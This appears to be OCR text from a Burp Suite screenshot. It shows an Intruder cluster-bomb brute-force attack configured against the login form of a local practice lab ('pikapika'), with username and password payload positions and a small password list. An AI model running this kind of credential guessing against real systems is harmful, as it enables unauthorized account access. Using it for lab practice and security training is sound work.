 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Cluster bomb attack
Start attack
Target http://pikapika
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /vul/burteforce/bf_form.php HTTP/1.1
2 Host: pikapika
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://pikapika
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://pikapika/vul/burteforce/bf_form.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=cvvsd6saja07elesq09lfmdoli
14 Connection: keep-alive
15
16 username=§1§&password=§1§&submit=Login
Search
2 highlights
2 payload positions
Length: 711
Payloads
Payload position: 2 - 1
Payload type: Simple list
Payload count: 3
Request count: 9
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
root
123
123456
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 154.5MB